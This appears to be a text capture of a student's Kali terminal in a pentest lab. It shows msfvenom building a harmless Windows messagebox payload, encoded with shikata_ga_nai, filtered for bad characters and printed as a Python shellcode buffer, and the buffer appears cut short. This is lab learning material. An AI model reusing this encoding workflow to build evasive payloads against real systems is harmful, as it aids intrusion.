 1 2 3 4
17:39
kali@kali: ~/Desktop/pentlabs/final
File Actions Edit View Help
Done!
┌──(kali㉿kali)-[~/Desktop/pentlabs/final]
└─$ msfvenom -p windows/messagebox TITLE="Sami EH HTU" TEXT="sami says HI 2024" -i 2 -f python -b '\x00\xFF\x0a\x0d\x20'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 2 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 299 (iteration=0)
x86/shikata_ga_nai succeeded with size 326 (iteration=1)
x86/shikata_ga_nai chosen with final size 326
Payload size: 326 bytes
Final size of python file: 1623 bytes
buf =  b""
buf += b"\xba\x4e\xdb\x49\x34\xda\xc1\xd9\x74\x24\xf4\x5e"
buf += b"\x29\xc9\xb1\x4b\x31\x56\x15\x03\x56\x15\x83\xee"
buf += b"\xfc\xe2\xbb\x63\xe7\x8c\x31\x15\x21\x06\x6c\x61"
buf += b"\xf6\x23\xd4\xa1\x3f\x7a\xad\x84\xfd\x6f\x2e\xa5"
buf += b"\x13\x13\x5c\x95\x84\x67\x35\xb3\x6b\x29\x78\xb1"
buf += b"\x70\x57\xed\xb6\xeb\x24\xb7\xac\xdb\x8e\x5f\x43"
buf += b"\x75\x39\x9c\x9d\x37\x83\xf7\x4e\x46\x30\x8e\xf4"
buf += b"\x9a\xb3\x46\x97\x95\x3c\x37\xc4\x46\xdb\xf7\x1f"
buf += b"\x8f\xd0\xd1\x0e\x16\x77\x07\x23\xda\x49\x2d\xe6"
buf += b"\xe2\x63\xc1\x55\xb0\xe4\xe5\x1a\xc0\xc0\x95\x92"
buf += b"\x15\xee\xa6\x52\xad\x7e\xb4\x5e\xd6\x0e\xea\x19"
buf += b"\x9f\x15\x5b\x58\xa8\xc3\x2f\x1d\x54\x15\xc2\x96"
buf += b"\x83\xd5\x58\xf3\x67\xbc\x22\x5b\x2f\x30\xa3\x08"
buf += b"\x05\x15\xec\xe6\x4e\x1a\x16\x22\xef\x1c\xc4\x96"
buf += b"\xc1\xce\x16\x17\x5b\xd1\x10\xfe\x32\x7b\x3f\x9f"
buf += b"\xd7\x45\xda\x5c\xc2\xbb\x0f\xb4\x4f\x42\x7b\x90"
buf += b"\xe4\xfd\x4d\x0e\xc9\x66\x7d\x38\x61\x9e\xe9\xcc"
buf += b"\xc3\x16\x3a\x04\xf7\x19\xaa\x84\xab\x98\xa6\xdb"
buf += b"\xa9\x36\xf1\xbd\xe7\xf8\x22\xcd\x99\x15\xb1\xe5"
buf += b"\x04\x8d\x84\xf5\xd3\xa0\x1d\x13\xb0\x17\xf6\x0c"
buf += b"\x10\x90\x94\xd5\xef\x7a\x4a\x85\x3c\x55\x8e\xb1"
buf += b"\x70\xb0\xf1\x76\x52\x6c\xc6\x64\x76\x87\x0b\x4e"
buf += b"\xcd\x72\xd0\xdf\xfa\x05\x34\x27\x6f\xd5\x80\x64"
buf += b"\xf6\x80\x53\x8e\xa1\x62\x90\x9a\x0b\x65\xe7\x01"